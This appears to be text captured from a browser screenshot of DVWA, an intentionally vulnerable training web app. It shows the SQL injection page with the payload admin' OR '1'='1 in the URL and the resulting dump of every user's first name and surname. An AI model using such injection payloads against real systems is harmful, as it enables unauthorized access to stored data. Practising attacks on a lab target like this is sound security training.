 Not Secure
150.1.7.104/dvwa/vulnerabilities/sqli/?id=admin'+OR+'1'%3D'1&Submit=Submit#
120%
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: admin' OR '1'='1
First name: admin
Surname: admin
ID: admin' OR '1'='1
First name: Gordon
Surname: Brown
ID: admin' OR '1'='1
First name: Hack
Surname: Me
ID: admin' OR '1'='1
First name: Pablo
Surname: Picasso
ID: admin' OR '1'='1
First name: Bob
Surname: Smith